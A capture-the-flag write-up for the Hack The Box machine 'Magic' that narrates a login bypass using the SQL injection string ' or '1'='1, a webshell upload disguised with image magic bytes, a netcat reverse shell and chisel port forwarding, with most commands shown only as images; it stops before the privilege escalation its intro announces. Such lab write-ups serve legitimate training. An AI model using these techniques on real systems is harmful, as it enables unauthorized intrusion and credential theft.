Hack The Box - Magic Writeup
Magic begins with a traditional PHP insecure upload vulnerability that allows us to install a webshell on the target host. We then take advantage of a minor webserver configuration error to run the webshell (despite the fact that the file name doesn't end in a.php extension). After landing a shell, we take advantage of a path hijack vulnerability in an SUID binary to escalate to another user using credentials discovered in MySQL and priviledge escalation to root.

Portscan
Website and initial shell


The website is just an image gallery with a link to upload new images at the bottom.
The upload page is protected by a login form for which we don’t have valid credentials.
We can try some default credentials like admin / admin on the login page but they don’t work. Next we’ll try a very simple SQL injection like ' or '1'='1 in the password field. This makes the password condition return True and we’re able to pass the authentication check.

The application filters out what we can upload so we’re not able to upload a PHP webshell with the .php extension.

Trying something interesting using magic bytes.

Successfully upload the images, which were modified with magic bytes.

Next, what we will do is try to execute the code from the uploaded shell and see if it connected with and listened to the reverse shell with netcat.

seems it's connected to our remote shell and at the same time I show the command to get the database connection credentials.

What if we try running MySQL?

It seems the server doesn't have MySQL installed. So what we are going to do next is we will forward the MySQL port (3306) and attempt to connect using our client.

So the first thing we are going to do for port forwarding is put the chisel (tools that are used for this) in our web root and start a simple HTTP server.

